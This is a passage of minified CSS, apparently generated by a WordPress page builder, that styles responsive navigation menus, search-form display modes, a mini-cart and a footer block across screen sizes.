var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-m) !important;width: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-m);}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding: 0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display: block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{max-height: 80vh !important;overflow-y: auto;}.thrv-search-form form .thrv-sf-submit .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: block;}.thrv-search-form form .thrv-sf-submit button{justify-content: space-around;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-m="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="left"] form{flex-direction: row-reverse;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="right"] form{flex-direction: row;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 46px;height: calc(-46px + 100vh);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 46px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{opacity: 1 !important;visibility: visible;}}@media (min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top: 3px !important;}}@media (min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}}@media (min-width: 768px) and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) ul{padding: 0px !important;}}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top: 1px;position: relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display: block;float: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius: 4px;box-sizing: content-box !important;border-width: 1px;border-style: solid;display: inline-block;float: right;font-size: 33px;height: 30px;line-height: 30px;margin: 0px;padding: 8px;text-align: center;text-decoration: none;width: 33px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin: 0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display: block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{max-width: none !important;width: 100% !important;box-sizing: border-box !important;min-width: 250px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display: block !important;box-sizing: border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-ham-wrap.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color: rgb(255,255,255);max-height: 0px;overflow: hidden;top: 50px !important;position: absolute;transition: max-height 0.3s;z-index: 9999;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding: 12px 15px;display: block;background-color: rgb(255,255,255);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display: block !important;position: static !important;border: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display: none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left: 30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width: 6px;background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius: 10px;background-color: rgb(204,204,204);}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}@media only screen and (min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left: -100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align: right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1028658 .thrive-symbol-shortcode{padding: 20px !important;}.thrv_symbol_1028658.tve-default-state .symbol-section-out.tve-default-state{color: rgb(255,255,255);--tcb-applied-color: rgb(255,255,255);--g-regular-weight: 400;--g-bold-weight: 700;display: block;background-color: rgb(35,40,45)!important;min-height: 1px !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{--tve-color: rgba(255,255,255,0.85);--tve-applied---tve-color: rgba(255,255,255,0.85);display: flex;justify-content: center;flex-direction: column;min-height: 85px !important;padding-bottom: 0px !important;}.thrv_symbol_1028658.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658{max-width: var(--lp-layout-max-width);}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{--tve-cart-size: 25px;color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-skin-color-22);margin-top: 0px !important;margin-bottom: 0px !important;padding: 10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;float: none;--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin: 10px auto 0px !important;z-index: 10 !important;background-image: linear-gradient(rgb(35,40,45),rgb(35,40,45))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(248,248,248));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-2));--tcb-applied-color: var$(--tcb-skin-color-2);}:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state p,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state li,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state blockquote,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state address,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state label,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h1,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h2,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h3,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h4,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h5,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h6{color: var(--tve-color,rgba(255,255,255,0.85));--tve-applied-color: var$(--tve-color,rgba(255,255,255,0.85));--tcb-applied-color: rgba(255,255,255,0.85);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h4,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin-top: 1px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h4,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .thrv_symbol_1028658 